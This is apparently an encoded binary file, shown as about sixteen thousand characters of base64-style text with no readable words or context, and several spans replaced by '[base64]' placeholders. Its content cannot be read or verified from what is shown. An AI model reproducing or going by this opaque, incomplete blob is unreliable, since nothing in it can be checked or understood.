/UFQAneDXYvYIeF5wd58zVxRQWZWTawZgVn9kgioUUQQV+joSGIIL+g8YvEq8H2y2p++PEOB3XIwAQWddTRW2/ALVJHKSwYB0ByyzHX/9xzhFF3GHczCxZYBBiQdwXPkCXQRAJkoMceBuSYMx4X5kXWBBYAKvHbN/0FF9yABBqoYIIsNgjhjP4UU4w8E0KIYQsTBhJkMTvs8Afbf0z4IYg4tBAPh2sXkmILTTqpYooOyuNigzfu2KKPDVqg4gp6Bz7jESt0kEnhhkuZpJNPQp4JjlRqvvmUVHh+pedigi76mKWjueaad7wJhuqs1xlnnHreCUafe/4pKO5JBLpFoSl84Tuij0oKRypWiHp8NzPUcryo0UDxfBeq0tEFM8BoxEwaH4xwTxr3pEMP+BjQg4F1DJNQmMq+/vorsLPAROxMqsgvf/zyE0IsUUaVA//Ou3g1dRW3sHWtqmSLgFzxVljEVRa6nMVcbDHDW8yALrQggSdPYYpSwMGC4vjlXh4MzARMg5hzkEM8fnAMB5rQmQp4wQsEeyEvEiHD0JRCH6PRRwT0EbGJQWw1rcFYbDT2jiZ4bDd18M0msLCJ/GChCcUJDHI88LKXPUc6VixMd6hzMxCW4GjmWQMwOCAfDvwsDjKIQwLWUIEXuAc+5vFCZFyBBfwoARpKEA4e71M1Ax0IazoQEuU29AeyDa5BH1JbMYIkD7ZNKBMhasGMwtYgIB1BkhM6gopU5CBMCukGlWzQDQAXOBwVskErAOQUcMShGxlJHkCKUSYyYIHDca7/[base64]/BQAeEf9EXCfnFmMckYARcGAEZgroGF8JQM4moAA1xqMMduoZirpHNLzT2CA7wJje86UFwsHDHHshgDQBQGRRbphyYVdFe0KlpYWwqnQlgQAIc/3irfOIqxsjIYAhDkEFPX+DT+HjhZ/ZRAn56AFiT+WcTe7yaHwEZyCBNoRAZaoHbPNQCxT4ocg/[base64]/9Hq3LAi35lK1EBV1JIeqy0qAWlEWQXSyvKlFmQIALfgY53asoyEBpmYSQsIXnI+FMueGENCUgAHFtIVKMiVWFKhVjEWIOxH0ZsHn7gwCOukICQjawOm/hNEpWghDrE4Qr3Qk5zyIqcH0/grEP2TpDXigsJzEc+wFhDY/hsnit4ATe6SWPSvkhXrao5amrexH3O3IPDFsiPOtDahhR7oQxxGkORNWQLQCu2rt1NRP7w5A4A+SEVFaIQxfBQJjtwItZu8gg7sKQ/coSjsMkjSDjIQCwL0YHM3bbYnNPtbqFwgQvk8nMq6G2zd/lLX4opmGEq7nHbpCbWqQ52yZQdnvT/[base64]/0RiK7toNOPjDyEODSF/[base64]/B1dMlLGDCzcMeXAIaPGAE7gEFUqAf7IFUacwalUIyiIEYJIMZgGDGwYUEmcHGzU9apGCzFIW72IOOjdz/SMWLeQM7kEXL1c9a2BhcUBA4gANULAU8SEIE5MsH1RlhfAdiRMCAKcZiOP8GGVSAeCSNY/xMAgBBAgRAADRdDCWMwpQCljnVL7yDl2WgVFUAGZAM2CneEt0GB/gYTVWBFKFdFdFZnT3HnAEZkIGHOcwHGfwZ0iUAE5xRAASN3flUAtiGbQRNUB3iEhneffBHD/[base64]/[base64]/gTeiNYof02hHE3g4M22g95mqtVu65Yu5NiSxW5grQ4rKlAPDxomd+Ji/+/+KzBSMwcolwCaNpVptqYgIFhEAIdMmZZJubxAkmyAnr0EA5OtM08gkNTIKmmBe8JQQKSEoq8F83NgI37l+8ASf+1VsBYEEoqAofMAM7upMBFtwH6JcCMuB/7YEDQuA+UuAj7ME/[base64]/TAEOSofJCBEQ3i4BXeXH6Df2CBXfGGXQ2BXiYIhiAIrnHNhCTSEZBe5YXiq4WWiOBaIAyS3BhmijDmHxTCH0CmnkKmrtGen1Zm5gSq7WWmbr3X74EmoiZqoj5bL4pmMAojMe5SMWLCHBDChKgDMR1XMs6JbW5B+92JuPXJ/AXnQiSBsl1jQ9TbBZzA8jTEE0ABqgan89SbKfQAIqxTdVpnrMSTPBYcPTLgAj5gePJjeaLneUpAQZZCK4gBr9BnfMbnQ6JUhcWFXDCUQzGAAbicfgqFUUTU/nzruCjLsWRYDroFXMicKgAFOyxFVKADC/jFTNUUS/6Fzxn/WWK8w2K8g2MAgDnolYf2DBWOKBlYIRCQQQyh6DsIQlKuqIs2rNal0JnxhuL9RuFx1VhWgL0E2c69HZB2R1fGzJDd1B6OpQToHT0oHQlwaW9EIm8onVARUR0wQRPE5Vw2mm/YlW5AqV3p5ZgiSAtwVoMUA4aQooMMUogUgtbIgyM9EiV13o3QKd/sqdS6np/+KWXiALKZyglcAGcqqtd+raIyqtge3/HlUpZ0SZjskmvqgTFyCCGcjmyqTm0mU5yMakKcARRMV4GAgKeSqnFCwSSMlyH4JnMqhHsFbnDKW//1QAHIgaoMoH0RIMFlz8HNI7BegrBG4C9UIEDuAUA+/[base64]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[base64]/wHpzOguvYa1cC+77LSL+LzzHiYCvWEuJiIAVzx2ZSD1hmGBhfsA8EC/lPHTJ0gABCzhnAgMTJBmei4850wI/[base64]/al87GgEWGBFKWAMFDSYJBVDfvjhDLK48ooqrmKFYv+SrQxJKjCtvirAhjd+HfYnUeD4q4DyHXE1+1e5AiN3a7NFbDFm5N/W22+/[base64]/c9MmhjAnOiVtIAlIWp4wd4IikA6UoazJHAihi93hhCaLigoBLkAFksAkJnNQBql4pxMHzGAGsttUP0ygk3wYgBpQUINR7FGqU9lhKk5xRvCCxz04pOAOd2DfV2allet95XxbwQP2tMlNXCWlE91LwhOkMLxFKAsZzHrGXdTXzlf94AInOIy1GiO/+UUGMpS5X7j0BxrQ7OEeofEfMUzjrj64oQ8c4MILWFCD4KhDgQPLlzr0pa99GUdgEyTYBcUBA3F0FKQevRc6gCOdZKxCC92gYTdk6LGBgOxjNpRpDWnqCEDcFKeAGAIgXKMylPGwhy77kYC4RI6ZpcMPClIq/y5G0LUrjCgBMpCqjXpQ1apuImpb1OKLpEa1NS2iqnUQ49YS0MQKjWBH6TBqzP6jJP1MoAsfoOOT6APHCJijBD+C25UQtzfB/Q2w5xAcIifEBQitwQtM6AEkI+kmNtXBknNKQOQ0yYTJclIhotTsZk0Sgqf8QHQ3eQo11GAAU9aSdw7oS0h2qQLTAUsNvoCJsIJnh9sFzy9Q+MvwTGGDZ4JBml/Bw7Oe8BVRdIMr24RCNbGiFmKVBQoX+EE3kFGLaNyFue7Ubju3eQFENEEx2crWtiKDz3ukYZ+Z6ac/RdO/AwCDXQFMaAVKIR96aXSk+JrgfjOKnP0WzKMe/eiACf/[base64]//e25Ln/bD33o/c4B7+M80p1GNGxDKixfEa14IlCjBBlbtCR6HohTNF75gAINwiOPb4RA3gcNtYNqIkDpOIIJN2d1uGkqYwhWuMIbpXW97J0OP9/HADju8pKHCEWYzO3GT/OCHe0jgHB1qQotchEWrSq2rMoJ4FxfxVS5uAoxNmKLGyypkIhOZZkd+By4CBCT87PADoJCGXJOkCMBxqQKHCxGWzjgCevjty4Clx87TMSGZX0mSaD4zZCNrWTsZ3XIGwVydmQ4Dp5jgUKAyylxY8rpFXz0qjYZCCmQyB10Qwh6a9ssYaMuXv/DAKaniFaht0Pa2l0/UYCiC3OHwDK7U/2pXprD7ViaBh+rRepuzrrV2b60BWCsPntEFXwGk0QXxaguf+BQ2P/NHrnPtoTTwBeCyuXaFUoiBEwcUGMHsRe39VvQ2t7FXBsH90XIXeMCB8AY6wBHCGiRD3RLW/U0tPG97//[base64]/9CZR0Go+1ayS9swNNo0BRawSmKS7d6ywbKZwx8sBNEYQZEbdSkqQiMwFWcK7psoAf2bvBa7Qlr7Xjw4AeA5yeiiy6ukC5EoQ6E4PHsqbwmgxnAhZ82I6DOMF1IY/MOCqE4IBFcI9pGT4HupdoW6NooiGBAyvVa79sG7PVmTx3WQYROKqVsChAMUffirfcwzPd+L8OAAGVKBj+OL/mC6kdYhqiMqsgo5AMqJAHqgMasKsaqahRrjOK66Ku+KA7qYBHqIIrKr8X+SAImpEkUxBzUiv2MCmiQJEmqwBfx4xaA4Q9kQRqkQRZAARRGIGyqZGgqoALYz/+4BHBKAAB1zmz/PgAYDucAzwyS0qyS2IyyjC5y5EwBKpAkXgLPSCnsnmIOUCJ1nCIEqIIlUDAnDOAr4GAGDkElHkUFFS0QSMUZLgV4dEsIQiURfvAvxiAFZqDTatAGJMEptqcHZ8AIlifPUqAIMNIq5s4IBY8f/O54eMUGPPIJQSAJtoska+3WqBAEsDC6+qIAQkEO4KeetkUyJiO9zNAzAsq9JCDZ2oUN3aCsns2AZkMOL8iDqM0OJ0g5vOE2Agzcyq0PyW3A7sUeSsoMWGEYXCHCEHH3FtERhQ/DSqZkjM/D9k2PgOo/mE9mEGTMKsQP4iAUbST86PKqTJHilKDivEiswmix6mBE/2DxQxbJGWnmHdjPHA7TqPwPQwKk3/[base64]/ZwD6WywGYPwdJNpdjtpjR093hP3sJSwySh+OjGFynREieAZZjPS//SIfogxIyawEVspIpqhKpq7MZyrIuyRqymiovqgGuYpkS8oK/Q6vnSIRd10Uv8z0vCJq/[base64]/7IEdrhUPozUQJpQPu7UqvWE3VCEr1U1DDdFcE9FDGfH3AIEsT+ZkSvQsVQZI/CNAgmaIYk4CgMGM4iCsrEjGSBGr6FJFUuTHpEoGwkiMuIqsPMSMeMFrCvMZdbFvkpRLYgYXyMExTy4/UGYCcEGOjrEPdqEYZaEPukAWtZQc2AhMCSlDCCtCsAQLzhRNIekb6eRO6uQB4ZQlYGIOSIkeDzUnUiUkSEIEdSIQjGs3ZecktmC0qMEAFoAdXylUSIW0UMUOzmCYnIIazoBR1cAZSkUcoGIB/OIvbAAHoeJqLSUHHkAYVGEdD1UNQOcCoik7pSkVtusC4AAJVVLwNOAK/8vnJxrB77RLAwyBAEDgB/zuVNXHCrAgFBwXEQ4DW74wDIX1MtLL2CjjEQA0WZW1jFqhgGIDYCpIwD4qwAJhYJTDOdQBCXRjdVMvWjWowMKt3PKl9lTh9kpIpQChGw6xXA+xQz/0wjDMCyTxZOjGA2ahCvLARE3mEum1qN5hzDgkDmSURnV0RxH2x7a3CX4saTTuaKAGq/pSaV5xMLX0GQ9pMdkoZlI2ZiKAffGoh/atrnABFLpAFnYBFOivGN2gC7RskeKmbwCnQMjhkCYETWTATM90AafmGx2QTQViNQNAZ+0sA2cJaKOCVIRzIC+AT0fCdiBFIvNRJAwNz0xAGP/q4eoIlZdKSQSE82ov7QzyAWgdANR8IQx+gAICwWiFKYOfQmjrVpoIgNbG4u6OJy3oQnqoold+4O/ayQqiAQR+IgupmAAS1y4IlyPkqVrCyz5BwSYtd/Iy9wOQNb6CUlkTwPPsazaOw4IIzKNkb6Rcl3X9hTeKIzkA7I2nFV9IyvYeAKUe7BB716Z6N3gXcd4qDAic92R8wMP4bT+YbGyYb3BYVF8/8YtSRGCrSIzESkVYRJNrhOGyinzLt0S0zGu29EitLH7ZiDM5M2aa9Czb5o1w4R66oA/oj38LQwYUjgxG4EsM+JCez+fIbAhk9k3eBEaK7ujctHLibALnzCT/[base64]/S8dgAF/ibEY/[base64]/eiI3/+UBI4QM28qHBgsAxqd0eeIBk04ZA3q4LBLM7HBCs7qRCDYlLEruFBRKx5MSzihB7PZ2VI2ABvIp7dySSRKW1S+ggr0MQmgXFSEFh9lx1BxglJ5GLWoVg28XE/BR/GGpxOgSaBpDZ6eOCt+wnmywgp+Areb6yTVx/CmGKMtWrNNIVdNAanT6RlqgZ3eaYqhAA4QoVehe3I/gA+mW1jLONiIgXOBMrsRigwIqCiRgB3cwYK2tds46F6eg7wloQZKvdTNYDpMXdXXG73ZOzigwwHQTQxYwQmAgAhcgaVkKtfxG6k5NMIU0RUAgASSRIc2tm0sUfnuSGZ6rswGVkYN9mn/pGpHp12qtpd70ZpDuiABiKFEEsqsYm5Cng8agUZlpZGQ6hXguqSNUmaH3ijMYnz/nvEZe27MZJxMJmuBZbax2KRNcOw0LWlyGtvNxjGay7Ek/[base64]/7TgpVrKY2woQ3udqeGNC4TdrTS2eU3G5Cg5TCTgE+vyYM1aRdxABijf2n0MyMz6rJmmrLadRMwI9GfRD06sw9nP3EP8ZeoVlrvUR078P4REmLOUrTOzmA/rqbxABiruxvd9Efrd33f8Th5wsSVQ6SiQJOagmESgUn4na3VCF76CEbrWGQzgCOQBtbQABu2ZN/uh46sZOI/psiHVBmagaD3eKIRFs8fgEJhCJ+zhK8Q5ADZABz37+V++5EU4C8cnIUOtCABCA7+BBAtOKsgPzwUrCDVcuIAH4aSHBxFeQCHxBwEUP/[base64]/Yc+vLoCBjMmaswYoSE9Ovbs5dwZc0VLzI2KbmPP3/+b4v4K+Hf3yKLbIIFE0wkEEATASQYABMNPsjEABIOoED/[base64]/wmYfabZZpt1dlm6lZVGjjkScJAAa0PEEYcMCUiQzmt9HEdcAsLlBnDACQRXXHH8cuCTBMAkx1w6FfhRQTrdnUMdLhVHkB1220lnDsbjVjYeLueh9956XCi3hnxcrBFvD/q9rJ9/Sggo4MybENiggzovyISCPTc4IYUWaoihHiHMoYYuBuSDZNNHNjLlITFmmGWN+RigS5NnBMl11z9eMOQMIjjtjz046mgCj08CCSaXUDBtIiFtF2BlClGKmPaWYwzpti4mtjMlFDawKcSJWz7Epg2KK16AFCOpVCdCeICAkqKHDmTIQ4/TCdEklyOK0BsnbA56nw/B0QObiNAxk/9NOFVaKaYfcAoMp8R46sanoBrVBxkjiMECJwxE5c5UVWnFDjjqMOAAJ5KMJUZevZaRSBnWl+EE9lyUsT0XTnj/q67iS79K9WU4C+1fAQBxbQB/[base64]/[base64]/74veXawUGMa4QAwAoA4ASpAs8/tOfukbDLvUk4IAItNcISoCLdy3HDwz1g3IORpyIQtQ4HOygQyH2wYySw4SmIYfFsvPC0kTgHNJJxwjI/0EaAJKnXeyxIQdSVjAmyAALPVgED3/YQ5sGaGYA8uGAblYgBkkrZzxzkBSHRjQsOi0eS2oS1IAEhxkcQkNv9Iczysi1M7JIFGMogJu++tUCHCIcKOpR4MzkNjuegUdqyAE1HOAAGh0OCmFTRors4KUrHcIFJ9JDmbxUAL6aiExQeAmcUoDYXmySUHioZEEih8mHoAQEP/hcQjrpyYZc4AspQUFLLuBYhCShS1gogCtZB0tmgOJ1OamlaznVhdv1QRa666VRRvUCUzGgmFlJZiCmgo6oeOV5ZPlV96zHCy8od7lAYK4XmttcMkAXut+s7rOu+yx2ru+d8IOfO90nT/9XJIIyo1HXPs9lrv6JBqACJGC9ZBAHLNSBAxgogSIm8DDukOMdDnNocmg40Ykq1KLL+SB/P9gdDOCiO9PBzmheiLGRmuY8IjwhQslzHvjEhzheIEMChlCHm/KwZjoNkE4BZNP/HLFASnTQE5tooARFaEJTJBoFlBqiQJxNjkFaqx105AwDEMIegnvRVDGEoi0FySVoVKNXwQrlIS1ucWocwyFStLW2TYlHG2irLhxgAByrAUyrtIEUyHqicLikAKKYQT9SwAAT5SOtiZtBJE70hC7VrQh36HMt+GGFkODBsj/AyGNPOZDGIppQIHiIoT9Zp0VfNrSo/KykW/ISacj/BJY0AQUzKFVLPryWU7DFnW2PEgcO/E6361AVVVjljag0kwW34pWvrMcFa1Z3uc99rnTJ4Otn/VrYxAaCdNWJXb8ouy/dhZ9f4qeFLJBXPJcJDf84IxrxADSga2gCQbGABTJ8577koFhpBLHf/j40ggHmgMKU84jl4GsEfjBwOt5BDomZBt8WXte2tUOdc3CHhfgeIXkwYFL4rMHDTRhCzUTMw2/41Kc7FRCAgPhTArlYqBDy2YKOWiGi/QBJ+ciaGnhkViD5WEfUIESYabQAsBGpi2WdUpWiHOUpL66rY3jRi2YA9EMcQg8pMoGOhOEAcOC4RoQF2xgg0Ee3wWGq/0TXEqaHdKWqFrJKBUgBJu6ACT73+Q4PWTRlG2LZzHLuIQhICQE+G0pLProgLUmBFFJSi5Y0ChGbbh0sPW0pWtYOFF3Q5WzdwMtT92ENwRxmMY0Hg99iRbjNg2YrSlEK43LPF7oGJ697fWzpdtjYpB926EmfgGQ/q5tEYL0Wmg0/LdhTny7M9gTCk67wrFc750jHwmUwBBn0IA4S2B/IyCGI0pSGO/x92AMdyIHUsDuCD1QPc+p9b3Ps1xz4HvgI3oGLlPr73wBnfrrznXCFM3w1O4T4iGnGn4ujmMQCulkPWBwtn3lcxjOWUI01lCWEoAvU4DcmEg5PBQUopyNKA/83SsUCdZYhIVBzhQVlOsc4PYeBQBd0QseBiNVF/TBySyeC/[base64]/MeKCixmTfMkncPr1QRXwX/1yG3HAGi7jfj30H/gRID40MyXWUxj3U/[base64]/y6TqDELlg4SMBvwtQY+4ANV4AOe6BklkHyVoQ8A1x0PMwLxlhwLA33Shxzy1jDYd28Ct1/81TDm5mC5qHzJFwGCsJi4gG7pwBzJYRwM9146dIzImGI0o5kVt1M2U3+bcH8PkgAb9yAwliAgR0UyYgIiIIDigI9XpGQXcGT9cI8h4iNVQiTxKHSIJTX16Ju/2Q9V85onciPgKCLh8I9VEgYQEAI/[base64]/QIblWmMECdxOzV/KNaMJgaNGZdE1liNEGIgqJkhSTCcTmM2caQGayObR1ab/iA3HUI3Vgacfwqo/VCAIogj1KA1hXQBChk3hdSnhxAMVRciY2aCQyIMJuINnzU4NgAHXnck6wAHmIAJFwB2YIAJYFAERQAHedISb+Jo6EknSNgSNkCfc2L/[base64]/wDqz4DiSEHfyKQmhwbouZbg4VQV0wjPC1Gl96UyYGf0QEfw9XYpkps/aHiaK5M6apM26KIRIYpyByIyaHcmXEVVLVD1WVR1yiODASqBqiBz9wNCZgAlsAnChogIWqIxsgRnX0/[base64]//iPLZFWFdxlapBkq0ok/aACLRydFGgDrHAiZ9ASezNzcfvAJhIPb/cQoNqQfHaqc5dop/MmokALJxESpNRYKNCEAzFahatIWICeikIFSYASW1xKKBDGD7GrcDA4jiITu7CfkQIKM9EFhAegZIh4RiEHmtsFnMsCDrAA7oAO6FC6pDut1Xq6PQlNdcgKpcCtFppr22NNyfV5GyquvRZdxFauQMAFLLAO4nDIwVXK6MAO4QAD7JAV7IAVDrC89hr/[base64]/QDd1gqy2xqw8RSLuKWGzSqyTpd3eM1XtMhrIg/wtxsKwEqmqlMMgLgATuEHmRJw6kixUPirqqi3mse6HW5AtFyYec3GHB1skfCgS8sA6rzA5/jcro4A7sYMimKxUwEA/rEAGQCKO6BzIpRJYjkEPgRgbiAgAecNmfG8wLYAweUArL2z/6QAIi5bARs8ySidrJQW+rDbHre29MOh3VLAjZDIpzeaXJXKSTCTC8US8hJmL+S3/[base64]/ApZfjHmhuTIxABLJCgoVvKDRoOas3WDvBM0gbJcM09l9x5dW3XeU16nFwKDBDYvMsO8GDKxhRcWIE84jAL+MTY6hKkthwBuMBfwCB8dXAFlcECBusBmy3nnU0CpYDZmO0Zo61C+WaX/pXaD4QedukcIOTar1jNizlC5zDbyVd+8/BBDBWMxCEctqEbbuDbLzt/xQ0gm5Dpw/2Z0RhUT7Rx0xjPPqshY3MiOMLew5kDPHyFUjX/0uJ9VxegjehogLIuIkbsEgU9VS0MIvm9wTaQBXJW4Jk6A71ABZgQt8keqnC3ARvgV8ZeBN/JZxIpnRAOBlvwg1z0SKKQkZwTkhVYAM8wCaSEAhzh1IUbSEfcJqGg4qfT4lylRoND1aaABaFwWjLen3Sg1V0gCzje1QF/FDtuhotXAa1wC/SQBn8QBZf32coLPCwwC6myDg5AXG4xoZOch5a8h5isXOCUlKPHybTbXGJAyqi81uhgkzYJDlmByq78hkQeDpIQAV5Jy5QY2WSAROYwkwbrA7MQzHkgCbMg9JvtA6Vw2Z7hAQur56Udsc+nHHYJQq0dixyrfRMjYRbT/4vlpuiMKQizyL7+NZkedhveDBvsN87/W7Oa6R/9wVM2c0Q4Ky0JvNwL7H/[base64]/2S/AIYEJTKXAGJUAHO+ky05hY/mXncioeWfMlQvly026GdDARlYMjssA4pvw8AgW7dvnXowLkrh//[base64]/Bh48dYjbh3iX9i1c+fLU4S48H2NjzCFhr9VcMFXgUGkVz5+DsBPGiQtPscMtD2PKlA3/OL3uvAdzxwo/+vQ1eC9gQ9QXMFvA9N+ClgLWe0aDZ57BA4UknoNjvU46keINKaQ4IYkTvvjCO+9SYBAOUUQZIz/1TOmhgFBCOSEUG0ZUrwf1sDAFCxuwKECaUOT45JVP6OCxRzpA6aKLT7rYpchdrsGhg2vckMYNOdz4RJZrjtQkSSs7wPLKDpLswJysXtBKqgpGGJOLEbiQqhQSxGBTjFJYSSROLrgogxdejuHFCy/K0LNPIPT8M1BBvSADCCASKQgcdBZdVNF11mEnUXYWWsghGCAKJJxw9iFhAn0uwuhTiyzySKiwzIErgTguYsmDl17FKaY88oDFVVt/mkUl/[base64]/G2b44rdACEAgjA1MmEMZlG12TYgCxhgDDkyKuAMMrOurr5YLqMCugE76IxuML+DoROwHpYBDwwsaLECKLy5Mou4v6j4BDA9DHJBFv0e0oYAUTyxARv/DC6jRxBMXl0NHx+nYcZcu6BAySFk02TJzHHapssotteQydCyzHL2DOb1C3csxyzzTzEQicNNNVl5IhIva56yzzjz75J13Mrz48/[base64]/[base64]/bNqlU+aFVPfLIr/xKYaivmEBNTBFisCiBUdVbBigKhFa0IdkUsIjkLPd5SEmE5ZS50KddHOVCuJtShB+/ySwnnlS97OeaE8bKXv3rAL5rGUDOcEVjBdIrD0IzGNCH4jRo8ljEjElVjG7ODCSaGsnwAxwBIzE/ITPMz1gDRBCFAoxG16rajaoiLrAlEEwsws368BohqwKoe0rhWLSrDNSYA5AzcOke6bigFd7wD1iiQIAW5DW60INsd8/Yfsm3hBFt424cQl5251c2xjz2BJbNjg8DRqJNiC0UnTpQiznJ2s9eIAQ5Ee41XhKK0qGxcjoYEuSANSRa7sOUtY4tL2ta2A5pIgBcqABaiYP9AdcAiYHAlgKZWJDNOtysDF+yku975SU/VBILwgFCD5HnDHexwh/LA4U0GdLcGNQDnpAIhjnBMT3rRkwg8SFACUe2vne4ciR+AIYMm1BOf+3wJA9oHE1rZxAcsyOdNdqUrAOzPVL5iC5kUylGpeMkoCMzKVnxF0a04MAK4EMk5wgUMDTZFg+MiA0hFCsI41AGlKcVXC1fIwsfUa6YzhUwPbFpDnd6UCQkATU9FY5p6/MY2GnvCGZWqhthQ1Wa6OOp6dmMa11ynq131zlGhHLMPiUISQPMOZcn6mp6xla0E2MAGcpCDBxjANeHoMtykQNeShYOMIlADXDt016y95w7//sHE1y7AoRlkBw7+CazZwHDYw27hkGkDXCcq9FjHVmhCmu3EGyT9hsiGgkIoojRnB/[base64]/4GNNWMZgOVYh/1IThhVI0VxsLnJRlTycShQmygXnUFVntqKMjmiK7Omjc9Rcj+A2kW2nmEDPxizJxzgAIdd5zmiWM8cfM4ab+QszhsgzlrBFjg7Yq0I8dHaczj0dVN04s/9eTt//iPILTTCsJ2gLGXF9gUCfKERkqwbCCxEIcaf4ASPPMGmjeB4yWP6GpW4RuZL67kYYKmUJxpEKQeR6lQL6XKyta0tNKEJOryCDkKAfRds0WpaCyEBa9htb33122ACW6HCrkDtkKtcLzizuc4N1O/EUF1FsQMe7DgeOJBgACQgobsOMAMDwFHdh5SXnJka97g9gAF1l38CEfDeOf/okY57cCAO2cNv/F9i7/bVhCVZsNUCWIIBEujKwL0qCoRSMKcYoAbbNaNgFgdToN1zFq1AP6HwnhLQMD+giwQIsZEKMQ+aC3EJuZM6McYwDHlJOX2pFyUoIchwMSxwOSyAoc3IKZrjjBjkqZvbgtKYurFTDq/DjqFhGNdQq49RrDHApCEMPG9oDR0MuoYBmjMIgQ2IhByoAUngOp+zhy67ACfSua8KjjEqI7RCOy0CG+8Iw0XaM6hjjxSAj6yJD0zwEKVbjwJ4uy2Iw/84gSLgj0LDELR5kDeghQpZNEazEBAQxCQQxBMwAhCYvESMvMnbtBPAnCuJARR5hVrCgcH/[base64]/[base64]/ClA0QoXMzFAAq2F3CAUlimY8sTXoAmZZum6AIeaHMeZTSIR/Em6VMHddguJHAATlgHShGHhyCv55SeQICIcduHUqiIB6QW9QsXeJsAWLgv9GFH9DEA9Im/+eE3RQAAH/94gXoigf77Cf7pH2aRigUjoAqQMNZUFi+JMAW6iqI4SISMgHcIl3PpA7ugC7mISHEpRxlolw/0i4x8jBFMIRerFxVUQZrqARurMRicQZM0DS1UjjE6qyragCzyjjMAUdWYSrB7otKYq9XQQSHMycDZSarRDd04hJA5hENQQtYo0ZihrO0QyqEEjnwwyitcD1ZAmTlQgzmYSi/TszIkQzHcMzjwEBAJkZssADjQI7jLmiJAm8BBnC0FtLQEtLzhD0MrtL7bgrohgEbYhliKAUbYhg4ILUpUvEoAgUpIxERsRMyppUgMhUHAJVI6kcVcnEFoHMzRhCaQg9cqktXDktn/m7XSKU0+YAZKAE0LsAULYMVPLYTXq7XfGYHeOihzeIFbVLDXVCgOqIB1UIUsSIQy0B1e4JNoIsZCMZTomq5FcR5vYh7pA4dyIFZ1YAcGqAFqVIiHcIjn7MbmLCdunAVce8BpIcc6GIH7Ysd2JE/ypL9Y2bcsUIT29IlS8IAXAIAIyJ/+y0eDOzhhGiAyWZZeOlUHywp7XRatgBZTCcdSGYmmgLe7uEBgewS5UJc62IsTA4x4GYyU45cV+gaZgiEsAASXk6nOwNgbCgAgsDkPPY3WCAQyiko7eFIpY0I7mBhqiI3gOCoWFZkteBn8yI4xuFEdNY6bPY4dusHV6DKX/+UhInUNKdIFObvKFeFBFeiHMPSOGSjDKJ27p